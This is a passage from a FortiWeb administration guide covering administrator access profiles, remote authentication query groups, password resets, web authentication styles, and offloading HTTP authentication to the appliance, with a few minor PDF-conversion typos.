



in.



#### **See also**

**5.** Click OK.

- [Configuring access profiles](#page-215-0)
- [Grouping remote authentication queries for administrators](#page-217-0)
- [Configuring the network interfaces](#page-112-0)
- **[Trusted hosts](#page-50-0)**
- [Permissions](#page-46-0)

# <span id="page-215-0"></span>Configuring access profiles

Access profiles determine administrator accounts' permissions.

When an administrator has only read access to a feature, the administrator can access the web UI page for that feature, and can use the get and show CLI command for that feature, but cannot make changes to the configuration. There are no Create or Apply buttons, or config CLI commands. Lists display only the View icon instead of icons for Edit, Delete or other modification commands. Write access is required for modification of any kind.
In larger companies where multiple administrators divide the share of work, access profiles often reflect the specific job that each administrator does ("role"), such as user account creation or log auditing. Access profiles can limit each administrator account to their assigned role. This is sometimes called role-based access control (RBAC).

The prof admin access profile, a special access profile assigned to the admin administrator account and required by it, *does not* appear in the list of access profiles. It exists by default and cannot be changed or deleted, and consists of essentially UNIX root-like permissions.



Even if you assign the prof\_admin access profile to other administrators, they will *not* have all of the same permissions as the admin account. The admin account has some special permissions, such as the ability to reset administrator passwords, that are inherent in that account only. Other accounts should not be considered a complete substitute.

If you create more administrator accounts, whether to harden security or simply to prevent accidental modification, create other access profiles with the minimal degrees and areas of access that each role requires. Then assign each administrator account the appropriate role-based access profile.

For example, for an administrator whose only role is to audit the log messages, you might make an access profile named  $\frac{1}{\sqrt{1-\mu}}$  that only has Read permissions to the Log & Report area.

#### **To configure an access profile**

**1.** Go to System > Admin > Access Profile.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** In Profile Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.

**4.** Configure the permissions options.



**Edit Accoss Drofil** 

For each row associated with an area of the configuration, mark either the None, Read Only, or Read-Write radio buttons to grant that type of permission. For a list of features governed by each access control area, see ["Permissions" on page 47](#page-46-0).

Click the Read Only check box to select or deselect all read categories.

Click the Read-Write check box select or deselect all write categories.

Unlike the other rows, whose scope is an area of the configuration, the Maintenance row does not affect the configuration. Instead, it indicates whether the administrator can do special system operations such as changing the firmware.

**5.** Click OK.

#### **See also**

- **[Administrators](#page-211-0)**
- **[Permissions](#page-46-0)**

# <span id="page-217-0"></span>Grouping remote authentication queries for administrators

When using LDAP and RADIUS queries to authenticate FortiWeb administrators, you must group queries for administrator accounts into a single set so that it can be used when configuring an administrator account.

#### **To configure an administrator remote authentication query group**

- **1.** Before you can add administrators to a group, you must first define an LDAP or RADIUS query whose result set includes those administrator accounts. For details, see ["Configuring](#page-227-0)  [LDAP queries" on page 228](#page-227-0) and/or ["Configuring RADIUS queries" on page 233](#page-232-0).
- **2.** Go to User > User Group > Admin Group.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a name that can be referenced by other parts of the configuration, such as admin-remote-auth1. Do not use special characters. The maximum length is 35 characters.
- **5.** Click OK.

The Create New button for this item, below its name, will no longer be greyed out, indicating that it has become available.

**6.** Click Create New.

A dialog appears that enables you to add queries to the group.



- **7.** For User Type, select either the LDAP User or RADIUS User query type.
- **8.** From Name, select the name of an existing LDAP or RADIUS query. (The contents of the drop-down list vary by your previous selection in User Type.)
- **9.** Click OK.
- **10.**Repeat the previous steps for each query that you want to use when an account using this query group attempts to authenticate.
- **11.** To apply the set of queries, select the group name in Admin User Group when configuring an administrator account (see ["Administrators" on page 212](#page-211-0)).

# Changing an administrator's password

If an administrator has forgotten or lost their password, or if you need to change an administrator account's password and you do not know its current password, you can reset the password.

If you forget the password of the admin administrator, you can reset the FortiWeb to its default state (including the default administrator account and password) by restoring the firmware. For instructions, see ["Restoring firmware \("clean install"\)" on page](#page-662-0) 663.

#### **To change an administrator account's password**



If the account authenticates by FortiWeb querying a remote LDAP or RADIUS server, you cannot use this procedure. The Change Password button will be greyed out and unavailable for accounts that use remote authentication. Instead, log in to the remote authentication server and reset the password there.

**1.** Log in as the admin administrator account.

Alternatively, if you know the current password for the account whose password you want to change, you may log in with any administrator account whose access profile permits Read and Write access to items in the Admin Users category.

**2.** Go to System > Admin > Administrators.



- **3.** Mark the check box in the row of the account whose password you want to change.
- **4.** Click Change Password.

A dialog appears.



- **5.** The Old Password field does not appear for other administrator accounts if you are logged in as the adminity administrator. If you logged in using a different account, however, in the Old Password field, type the current password for the account whose password you are resetting. (The admin account does not have an old password initially.)
- **6.** In the New Password and Confirm Password fields, type the new password and confirm its spelling.
- **7.** Click OK.

If you change the password for the admin administrator account, the FortiWeb appliance logs you out. To continue using the web UI, you must log in. The new password takes effect the next time that account logs in.

# Users

On FortiWeb, user accounts do not log in to the administrative web UI.

Instead, they are used to add HTTP-based authentication and authorize each request from clients that are connecting through FortiWeb to your protected web servers.

Best practices dictate that each person accessing your web sites should have his or her own account so that security audits can reliably associate a login event with a specific person. Accounts should be restricted to URLs for which they are authorized. Authorization may be derived from a person's role in the organization.

For example, a CFO would reasonably have access to all financial data, but a manufacturing technician usually should not. Such segregation of duties in financial regulation schemes often translates to role-based access control (RBAC) in information systems, which you can implement through FortiWeb's HTTP authentication and authorization rules.

For instructions, see ["Offloading HTTP authentication & authorization" on page](#page-224-0) 225.



User authentication is *not* supported in all operation modes. See ["Supported features in each](#page-61-0)  [operation mode" on page](#page-61-0) 62.

#### **See also**

- [Authentication styles](#page-220-0)
- [Offloading HTTP authentication & authorization](#page-224-0)
- [Example: Enforcing complex passwords](#page-246-0)

# <span id="page-220-0"></span>Authentication styles

Multiple different methods exist for end-users to authenticate with web sites. These methods have different appearances and features.

# Via the "Authorization:" header in the HTTP/HTTPS protocol

The HTTP/HTTPS protocol itself (RFC 2965) supports simple authentication via the Authorization: and WWW-Authenticate: fields in HTTP headers.

When a web site requires authentication in order to authorize access to a URL, it replies with an HTTP 401 Authorization Required response. This elicits a prompt from the web browser. **Figure 32:**An HTTP authentication prompt in the Google Chrome browser



If the user supplies credentials, his or her web browser includes them in a second request for the same page. If the credentials are valid, the web server returns the requested URL; otherwise, it repeats its 401 Authorization Required response.

This type of authorization is handled at the web server layer of the host's software stack, independently of the static HTML, dynamic pages and runtime interpreters (PHP, ColdFusion, Python, etc.), or database (MySQL, PostgreSQL, etc.) of the web applications it may host, and as a result can span multiple web applications. It also may be offloaded to a FortiWeb (see ["Offloading HTTP authentication & authorization" on page](#page-224-0) 225).

Because the HTTP protocol itself is essentially stateless — no request is required to have knowledge of or be related to any other request — as a practical matter, many browsers cache this data so that users will not have to re-enter the same user name and password over and over again, for every page that they visit on the web site. (For this reason, one-time passwords are generally impractical. They effectively contradict the reusability of the cache.) However, in payment for this initial convenience, logouts are basically impossible unless the user clears his or her browser's cache and/or closes the window (which can also clear the cache).

Accounting, if any, of this type of authentication is handled by the web server (or, if you have offloaded authentication to FortiWeb, it may be accounted for in logs, depending on your configuration of [Alert Type](#page-241-0)).



While some supported WWW-Authenticate: methods encrypt passwords, due to a lack of other cryptographic features, if used with HTTP, it is *not* as secure as HTTPS. For stronger protection, use HTTP-based authentication with HTTPS.

# Via forms embedded in the HTML

Web applications can authenticate users by including <input> tags for each login credential in an <form> buttons, text fields, check boxes, and other inputs on a web application's login page such as /login.asp.

**Figure 33:**An authentication form on the Fortinet Technical Support login web page



This method does *not* rely on the mechanism defined in the HTTP protocol. Instead, when the user submits the form, the web application uses form inputs to construct server-side sessions, client-side session cookies, or parameters in the URL such as JSPSESSIONID in order to create statefulness.

This type of authorization occurs at the web application layer of the server's software stack. As a result, when visiting different web applications on the same host, users may have to authenticate multiple times, unless the web applications share a single sign-on (SSO) framework.

Authorization for each subsequent requested URL then occurs based upon whether the user is in the logged-in state, or the logged-out state, and possibly other implemented conditions such as user groups and permissions. Dynamic page content may change based upon knowledge of the user's preferences. In addition to a logout button, this method also often adds session timeouts. However, depending on the implementation, it often may only work properly if the client supports — and accepts — cookies.

Accounting, if any, of this type of authentication is handled by the web application or servlet.

This type of authentication cannot be offloaded to FortiWeb, but *can* be protected using its features. For example, you can use FortiWeb to enforce complex passwords by applying an input rule. Depending on your operation mode (see ["Supported features in each operation](#page-61-0)  [mode" on page](#page-61-0) 62), you might want to see:

- ["Cookie Poisoning Detection" on page 473](#page-472-0)
- ["Blocking known attacks & data leaks" on page 387](#page-386-0)
- ["Validating parameters \("input rules"\)" on page 421](#page-420-0)
- ["Preventing tampering with hidden inputs" on page 430](#page-429-0)
- ["Preventing brute force logins" on page 362](#page-361-0)
- ["Specifying URLs allowed to initiate sessions" on page 415](#page-414-0)

If used within the content of HTTP, it is *not* as secure as HTTPS. For stronger protection, use form-based authentication with HTTPS.

### Via a personal certificate

Alternatively or additionally to logging in by providing a password, clients can present an X.509 v3 personal certificate. This can be a good choice for large organizations where:

- entering a password is onerous due to password length/complexity policies or the nature of the device (e.g. small touch screens on iPhone or Android smart phones, or highly secure environments)
- you control the endpoint devices, so it is possible to install personal certificates

If your clients will connect to your web sites using HTTPS, you can configure FortiWeb to require clients to present a personal certificate during the handshake in order to confirm their identities. This is sometimes called public key infrastructure (PKI) authentication (RFC 5280).

**Figure 34:**A personal certificate prompt in Microsoft Internet Explorer



For details, see ["How to apply PKI client authentication \(personal certificates\)" on page](#page-292-0) 293.

# <span id="page-224-0"></span>Offloading HTTP authentication & authorization

If a web site does not support RFC 2617 HTTP authentication on its own, nor does it provide HTML form-based authentication, you can use a FortiWeb appliance to authenticate HTTP/HTTPS clients before they are permitted to access a web page.



User authentication is *not* supported in all operation modes. See ["Supported features in each](#page-61-0)  [operation mode" on page](#page-61-0) 62.

Authentication can use either:

- locally-defined accounts
- remotely-defined accounts whose credentials are confirmed with the authentication server via LDAP queries, RADIUS queries, and/or NTLM queries

Based upon the:

- end-user's confirmed identity
- URL she or he is requesting

FortiWeb then applies rules for that account to determine whether or not to authorize each of the user's HTTP/HTTPS requests.

HTTP-based authentication provided by your FortiWeb can be used in conjunction with a web site that already has authentication. However, it is usually used as a substitute for a web site that lacks it, or where you have disabled it in order to offload it to the FortiWeb for performance reasons.



Some compliance schemes, including PCI DSS, require that each person have sole access to his or her account, and that that account be restricted from sensitive data such as cardholder information unless it has a business need-to-know. Be aware of such requirements before you begin. This can impact the number of accounts that you must create, as well as the number and scope of authorization rules. Violations can be expensive in terms of higher processing fees, being barred from payment transactions, and, in case of a security breach, penalties of up to \$500,000 per non-compliance.

#### <span id="page-224-1"></span>**To configure and activate end-user accounts**



Alternatively or additionally, you can require the end-user to present a personal certificate in order to securely authenticate. See ["How to apply PKI client authentication \(personal](#page-292-0)  [certificates\)" on page 293.](#page-292-0)

- **1.** Define user accounts in either or both of the following ways:
	- If you want to define end-user accounts on the FortiWeb, create a user name and password record for each user. See ["Configuring local end-user accounts" on page 227](#page-226-0).
	- If end-user account credentials are already defined on a remote authentication server, configure a query to that server. See ["Configuring LDAP queries" on page 228](#page-227-1), ["Configuring RADIUS queries" on page 233,](#page-232-1) or ["Configuring NTLM queries" on page 235](#page-234-0).
- **2.** Group accounts and queries to create user groups. See ["Grouping users" on page 236](#page-235-0).
- **3.** Configure authorization rules for each user group. See "Applying user groups to an [authorization realm" on page 238.](#page-237-0)
- **4.** Group authorization rules into an authorization policy. See ["Grouping authorization rules" on](#page-239-0)  [page 240](#page-239-0).
- **5.** Select the authorization policy in an inline protection profile. See ["Configuring a protection](#page-467-0)  [profile for inline topologies" on page 468](#page-467-0)
- **6.** Select the inline protection profile in a server policy. See ["Configuring a server policy" on](#page-482-0)  [page 483](#page-482-0).

#### **When you have configured HTTP authentication**

- **1.** If the client's initial request does not already include an Authorization: field in its HTTP header, the FortiWeb appliance replies with an HTTP 401 Authorization Required response. The response includes a WWW-Authenticate: field in the HTTP header that indicates which style of authentication to use (basic, digest, or NTLM) and the name of the realm (usually the name, such as "Restricted Area", of a set of URLs that can be accessed using the same set of credentials).
- **2.** The browser then prompts its user to enter a user name and password. (The prompt may include the name of the realm, in order to indicate to the user which login is valid.) The browser includes the user-entered info in the Authorization: field of the HTTP header when repeating its request.





Valid user name formats vary by the authentication server. For example:

- For a local user, enter a user name in the format username.
- For LDAP authentication, enter a user name in the format required by the directory's schema, which varies but could be a user name in the format username or an email address such as username@example.com.
- For NTLM authentication, enter a user name in the format DOMAIN/username.
- **3.** The FortiWeb appliance compares the supplied credentials to:
	- the locally defined set of user accounts
	- a set of user objects in a Lightweight Directory Access Protocol (LDAP) directory
	- a set of user objects on a Remote Authentication and Dial-in User Service (RADIUS) server
	- a set of user accounts on an NT LAN Manager (NTLM) server

**4.** If the client authenticates successfully, the FortiWeb appliance forwards the original request to the server.

If the client does *not* authenticate successfully, the FortiWeb appliance repeats its HTTP 401 Authorization Required response to the client, asking again for valid credentials.

**5.** Once the client has authenticated with the FortiWeb appliance, if FortiWeb applies no other restrictions and the URL is found, it returns the web server's reply to the client.

If the client's browser is configured to do so, it can cache the realm along with the supplied credentials, automatically re-supplying the user name and password for each request with a matching realm. This provides convenience to the user; otherwise, the user would have to re-enter a user name and password for every request.



Advise users to clear their cache and close their browser after an authenticated session. HTTP itself is stateless, and there is no way to actively log out. HTTP authentication causes cached credentials, which persist until the cache is cleared either manually, by the user, or automatically, when closing the browser window or tab. Failure to clear the cache could allow unauthorized persons with access to the user's computer to access the web site using their credentials.

